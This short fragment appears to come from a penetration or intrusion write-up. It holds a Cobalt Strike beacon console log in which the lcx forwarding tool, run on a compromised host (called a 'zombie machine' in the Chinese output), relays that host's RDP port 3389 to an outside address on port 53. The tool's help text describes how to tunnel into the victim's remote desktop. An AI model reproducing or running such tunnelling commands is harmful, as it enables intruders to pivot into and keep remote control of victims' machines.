 beacon> shell lcx转发工具.exe -slave 10.210.99.82 53 127.0.0.1 3389
[*] Tasked beacon to run: lcx转发工具.exe -slave 10.210.99.82 53 127.0.0.1 3389
[+] host called home, sent: 84 bytes
[+] received output:
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip 51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 3389 ==========
[+] Make a Connection to 10.210.99.82:53....